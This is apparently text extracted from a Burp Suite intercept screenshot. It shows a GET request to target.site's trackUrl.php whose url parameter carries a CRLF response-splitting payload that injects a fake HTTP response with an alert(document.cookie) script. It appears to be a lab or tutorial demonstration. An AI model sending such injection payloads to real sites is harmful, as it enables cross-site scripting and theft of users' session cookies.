 Request to http://target.site:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/trackUrl.php?url=http://elsfoo.com%0d%0aHTTP/1.1%20200%20OK%0d%0aContent%2dType:%20text/html%0d%0aContent%2dLength:%2039%0d%0a%0d%0a%3Cscript%3Ealert(docum
ent.cookie)%3C/script%3E HTTP/1.1
Host: target.site
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=a562dda96120f4fdce76d7d5993fe16d; lastUrl=index.php
Connection: keep-alive